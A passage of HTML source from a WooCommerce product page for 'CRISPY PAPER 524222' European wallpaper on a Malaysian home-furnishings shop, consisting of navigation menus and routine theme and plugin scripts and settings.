	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"European Wallpaper","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"CRISPY PAPER","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/"}},{"@type":"ListItem","position":6,"item":{"name":"CRISPY PAPER 524222","@id":"https://covers.my/shop/crispy-paper-524222/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"d93929ae89","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"1332fcd696"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3165ddb3cc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":77470,"title":"CRISPY%20PAPER%20524222%20%E2%80%93%20Covers","excerpt":"This European Wallpaper roll is 0.53M(w) x10.05M(L) which is suitable for approximately 50SQFT wall coverage, taking into account of minor wastages.","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2021\/02\/CRISPY-524222-603x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"8f3b044b56","wishlist_fragments_nonce":"9aeb579bc6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"bca0d1bf09","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp